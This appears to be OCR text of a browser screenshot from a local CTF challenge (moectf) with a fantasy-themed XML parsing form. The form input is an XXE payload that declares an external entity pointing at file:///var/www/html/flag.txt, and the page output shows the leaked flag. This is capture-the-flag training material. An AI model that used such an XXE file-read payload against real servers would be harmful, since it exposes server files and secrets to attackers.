 127.0.0.1:62021
3
哔哩哔哩 (゜-゜)つ...
Google
mywebsite
我的博客 | w1nt4r....
题单
学习
学校网站
网课
CTF工具
动漫
靶标
所有书签
此阵通过解析契约内容生成规则。若契约格式有误，符阵将无法响应。
请输入契约内容：
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE 阵枢 [
<!ENTITY hacker SYSTEM "file:///var/www/html/flag.txt">
]>
<阵枢>
<解析>&hacker;</解析>
<输出></输出>
发动符阵
符阵推演结果
<阵枢>引魂玉</阵枢>
<解析>flag：moectf{G00d_7o6_4nD_XX3_Unl0ck_St4r_S34l}</解析>
<输出></输出>